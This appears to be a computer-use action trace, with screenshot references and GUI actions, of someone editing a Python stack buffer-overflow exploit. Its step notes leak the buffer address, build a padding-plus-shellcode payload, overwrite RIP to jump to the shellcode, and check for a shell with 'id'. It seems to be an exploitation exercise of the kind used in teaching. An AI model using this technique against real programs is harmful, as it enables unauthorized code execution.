
double_click(185, 81)

left_click_drag(137, 190, 225, 278)

left_click(261, 237)

mouse_move(318, 247)

Step: Run python asd.py to leak the buffer start address, then try id to check for a shell
type("python asd.py")

type("id")
left_click(575, 137)
type(" + RIP")

Step: Change line 18 to payload = padding[:-len(shellcode)] + shellcode + RIP
left_click(302, 137)

type("[:]")

type("-")

type("len(")

type("shellcode")

Step: Make RIP struct.pack("Q", (start_buf+len(padding)+8) - 8 - len(shellcode)) so it targets the shellcode start
type("-")

type("8")

type("- 8 - len()")

type("shellcode")
